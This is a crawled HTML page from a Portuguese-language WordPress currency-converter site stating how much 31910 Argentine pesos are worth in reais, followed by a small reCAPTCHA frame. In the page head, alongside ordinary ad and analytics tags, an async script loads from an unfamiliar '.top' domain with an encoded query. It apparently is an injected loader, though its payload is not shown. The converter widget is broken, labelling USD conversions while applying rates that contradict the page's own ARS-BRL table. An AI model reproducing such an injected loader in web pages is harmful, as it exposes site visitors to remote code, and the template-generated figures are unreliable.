

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tsbrazil.com/ars-brl-31910
body_size: 4734
content:
<!DOCTYPE html>
<html lang="pt-PT">









<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://tsbrazil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-basic-style-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-responsive-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/css/responsive.css?ver=5.2.21' type='text/css' media='all' />
<link rel="canonical" href="https://tsbrazil.com/ars-brl-31910" />
	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,	
		.site_navigation ul li a:hover, 
	    .site_navigation ul li.current-menu-item a,
	    .site_navigation ul li.current-menu-parent a.parent,
	    .site_navigation ul li.current-menu-item ul.sub-menu li a:hover,				
        .recentpost_listing h3 a:hover,       
		.footer_socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.services_3_column:hover h3 a,
		.welcome_content_column h3 span       				
            { color:#e73072;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.welcome_content_column .btnstyle1,		
		.nivo-caption .slide_morebtn,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#e73072;}
			
		.nivo-caption .slide_morebtn:hover,		
		.tagcloud a:hover,
		.footer_socialicons a:hover,
		.welcome_content_column p,		
		blockquote	        
            { border-color:#e73072;}	
			
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#e73072;}
		
	</style>
    
    <title>





31910 pesos argentinos em reais on 19.01.2026 15:50:47? Conversor de Moedas & Taxas.

</title>


<meta name="description" content="Descubra quanto vale 31910 pesos argentinos em reais on 19.01.2026 15:50:47? | Conversor de Moedas & Taxas.">



<link rel="icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript" src="https://barajind.top/?te=mi2dimjzg45ha3ddf43dqmzr" async></script>
	<meta name="google-site-verification" content="ax-vZsEQteXkONp5kuLGIMaHIuxmt3kHCsYPhlWRMkI" />
</head>
<body class="post-template-default single single-post postid-28126 single-format-standard">
<div id="site_layout" >

<div class="site-header siteinner"> 
  <div class="container"> 
     <div class="logo">
                   <div style="font-size:19px;"><a style="color:#0073AA;" href="https://tsbrazil.com/" rel="home">Taxas de câmbio e conversor</a></div>
                            <p>Descubra quanto o dólar e outras moedas valem.</p>
                  </div><!-- logo -->
        
      <div class="site_hdr_right">
       <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="site_navigation">                   
            <div class="menu"><ul>
<li ><a href="https://tsbrazil.com/">Início</a></li></ul></div>
         </div><!--.site_navigation -->
        </div><!--.site_hdr_right -->
      <div class="clear"></div>  
  </div><!-- .container -->   
  </div><!--.site-header --> 
  
       
        

<div class="container">
     <div class="classy_content_holder">
        <section class="classy_content_box">            
                                    <style>
table.blueTable {
  border: 1px solid #1C6EA4;
  background-color: #EEEEEE;
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
table.blueTable td, table.blueTable th {
  border: 1px solid #AAAAAA;
  padding: 3px 2px;
}
table.blueTable tbody td {
  font-size: 13px;
}
table.blueTable tr:nth-child(even) {
  background: #D0E4F5;
}
table.blueTable thead {
  background: #1C6EA4;
  background: -moz-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: -webkit-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: linear-gradient(to bottom, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  border-bottom: 2px solid #444444;
}
table.blueTable thead th {
  font-size: 15px;
  font-weight: bold;
  color: #FFFFFF;
  border-left: 2px solid #D0E4F5;
}
table.blueTable thead th:first-child {
  border-left: none;
}

table.blueTable tfoot {
  font-size: 14px;
  font-weight: bold;
  color: #FFFFFF;
  background: #D0E4F5;
  background: -moz-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: -webkit-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: linear-gradient(to bottom, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  border-top: 2px solid #444444;
}
table.blueTable tfoot td {
  font-size: 14px;
}
table.blueTable tfoot .links {
  text-align: right;
}
table.blueTable tfoot .links a{
  display: inline-block;
  background: #1C6EA4;
  color: #FFFFFF;
  padding: 2px 8px;
  border-radius: 5px;
}
</style>
<style>
.ddiop0{width:100%;text-align:center;margin-top:20px;}
.ddiop{display: table;text-align:center;margin:auto;}
.tabliii777{background-color:#F8F8F8;margin:37px;padding:23px;
-webkit-box-shadow: 4px 3px 43px -4px rgba(186,186,186,0.46);
-moz-box-shadow: 4px 3px 43px -4px rgba(186,186,186,0.46);
box-shadow: 4px 3px 43px -4px rgba(186,186,186,0.46);}
.tabliii777 tr:nth-child(1){color:#707070;font-size:20px;}
.tabliii777 tr:nth-child(2){color:#707070;font-size:22px;}
.eto888{color:#008CBF;font-size:45px;font-weight:bold;padding-left:25px;}
.ddiop222 td:nth-child(1){border-right:1px solid #BEBEBE;}
.ddiop222 td{margin:10px;}

.tabprognosis tr:nth-child(odd){background: #eeeeee;}
.tabprognosis tr:nth-child(even){background: #D0E4F5;}
.tabprognosis th{
  background: #1C6EA4;
  background: -moz-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: -webkit-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: linear-gradient(to bottom, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  border-bottom: 2px solid #444444;color:#ffffff;}
</style>

<div class="recentpost_listing">
<article id="post-28126" class="single-post post-28126 post type-post status-publish format-standard hentry category-rates">
    <div class="entry-content">







<h1 class="entry-title">31910 pesos argentinos para reais?</h1>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1427824399252755"
     data-ad-slot="4666997854"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Quanto custa 31910 pesos argentinos (ARS) para reais (BRL) hoje? Veja abaixo as informações reais de hoje.</p>


<div class="ddiop0"><div class="ddiop"><table class="tabliii777">
<tr>
<td>31910  pesos argentinos é:</td>
</tr>
<tr>
<td> <span class="eto888">2493 </span> reais</td>
</tr><tr><td>


<div style="text-align:center;">
<input type=text id=temp size="9" style="font-size:73%;font-weight:bold;margin:0px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof value="USD->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof2 value="BRL->USD">
<br/>
<output></output>
<script>
var value001 = 5.3639;var value002 = 0.1864;
var value00101 = "ARS";var value00202 = "BRL";
c = new Array(); n = new Array();
c[1] = value001; c[2] = value002;
c[3] = value00101; c[4] = value00202;
var temperatures = function(t) {
    var output, given, result, opposite;
    given = document.getElementById('temp').value;
    if (t === c[3]) {
      result = 1 * (+given) * value001;
      opposite = c[4];
    } else {
      result = (given - 0) / 1 * value002;
      opposite = c[3];
    }
    if (result % 1 !== 0) {
      console.log(result % 1);
      result = result.toFixed(2);
    }
    if (given || given === "0") {
      output = "<span style=\"font-size:1em;font-weight:bold;\"><span style=\"color:#008800;\">" + given + "</span> " + t + " = <span style=\"color:#008800;\">" + result + "</span> " + opposite+ "</span>";
    } else {
      output = "Insira o valor.";
    }
    document.querySelector('output').innerHTML = output;
  }
document.getElementById('ctof').addEventListener('click', function(){temperatures(c[3]);})
document.getElementById('ctof2').addEventListener('click', function(){temperatures(c[4]);})
</script>
</div></td></tr>
</table>
</div>
</div>

<br />
<table class="blueTable">
<thead>
<tr>
<th>ARS para BRL</th>
<th>BRL para ARS</th>
</tr>
</thead>
<tfoot>
</tfoot>
<tbody>
<tr><td>1 ARS =  0.078123 BRL</td><td>1 BRL =  12.8 ARS</td>
</tr>
<tr><td>4 ARS =  0.31 BRL</td><td>3 BRL =  38.4 ARS</td>
</tr>
<tr><td>70 ARS =  5.47 BRL</td><td>84 BRL =  1075 ARS</td>
</tr>
<tr><td>761 ARS =  59.45 BRL</td><td>680 BRL =  8704 ARS</td>
</tr>
<tr><td>7569 ARS =  591 BRL</td><td>7959 BRL =  101878 ARS</td>
</tr>
<tr><td>966633 ARS =  75516 BRL</td><td>877360 BRL =  11230489 ARS</td>
</tr>
<tr><td>1000000 ARS =  78123 BRL</td><td>1000000 BRL =  12800321 ARS</td>
</tr>
</tbody>
</table>
<br /><br />

<style>
.tabbla888 td{padding:8px;margin:8px;font-size: 13px;border: 1px solid #AAAAAA;}
.tabbla888 tr:nth-child(1){font-weight:bold;background-color:#EEEEEE;}
.tabbla888 td:nth-child(1){font-weight:bold;background-color:#EEEEEE;}
</style>
<div style="text-align:center;margin:auto;display:inline-block;width:100%;">
<table class="tabbla888">
<tr>
<td>Quantidade:</td><td>Ontem:</td><td>Um mês atrás:</td><td>Há um ano:</td>
</tr>
<tr>
<td>31910 <span style="color:gray;">ARS</span></td><td>2530 <span style="color:gray;">BRL</span></td><td>2411 <span style="color:gray;">BRL</span></td><td>2407 <span style="color:gray;">BRL</span></td>
</tr>
</table>
</div>

<br /><br />


     </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .recentpost_listing-->                    
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tsbrazil.com/gbp-brl-1543" rel="prev">GBP-BRL-1543</a></div><div class="nav-next"><a href="https://tsbrazil.com/gbp-brl-8360" rel="next">GBP-BRL-8360</a></div></div>
	</nav>                    <div class="clear"></div>
                                                      
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias:</h3>		<ul>
				<li class="cat-item cat-item-3"><a href="https://tsbrazil.com/cat/forecasts">Previsões da taxa de câmbio</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tsbrazil.com/cat/rates">Rates</a>
</li>
		</ul>
			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START Código para o widget de taxas de câmbio ExchangesBoard --> <div id="exchangesboard-widget__vertical-rates" style="height: 346px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://pt.exchangesboard.com/">Taxas de câmbio</a> representado pelo ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="pt" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="brl" data-currencies-to="usd,eur,jpy,gbp,xrp,btc,eth" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END Código para o widget de taxas de câmbio ExchangesBoard --> </div></aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- classy_content_holder -->
</div><!-- container -->	

<div class="footer-wrapper"> 
        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Taxas de câmbio e conversor - Proudly Powered by WordPress               
                </div>
                
               
                        	
                <div class="design-by">Taxas de câmbio atuais para cada dia.</div>
                <div class="clear"></div>
                
               <div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://pt.exchangesboard.com/">ExchangesBoard</a>| <a href="https://nicebritain.com/">United Kingdom</a> | <a href="https://rawmexico.com/">México</a> | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
               
               
                
                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end site_layout-->

<script type='text/javascript' src='https://tsbrazil.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54376504, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54376504" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.4.1 on 2026-01-19 12:50:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y0L7CcMuSobBu45Dl3b00g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827050784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>